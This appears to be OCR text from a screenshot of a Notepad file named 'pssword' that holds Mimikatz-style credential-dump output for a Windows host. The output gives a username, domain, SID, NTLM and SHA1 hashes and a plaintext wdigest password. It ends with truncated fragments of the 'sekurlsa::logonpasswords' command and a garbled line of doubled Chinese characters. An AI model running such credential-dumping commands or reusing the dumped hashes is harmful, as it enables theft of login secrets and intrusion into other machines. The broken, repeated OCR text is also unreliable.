 pssword - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
User Name : p001
Domain : WIN-JCI9Q0KPVFF
Logon Server : WIN-JCI9Q0KPVFF
Logon Time : 2023/5/29 16:22:29
SID : S-1-5-21-2507292548-3622173789-3019954943-1000
msv :
[00000003] Primary
* Username : p001
* Domain : WIN-JCI9Q0KPVFF
* NTLM : 209c6174da490caeb422f3fa5a7ae634
* SHA1 : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
[00010000] CredentialKeys
* NTLM : 209c6174da490caeb422f3fa5a7ae634
* SHA1 : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
wdigest :
* Username : p001
* Domain : WIN-JCI9Q0KPVFF
* Password : admin
kerberos :
* Username : p001
e::debug" "sekurlsa::logonpas
是是可可运运行行的的程程序序
:debug" "sekurlsa::logonpassw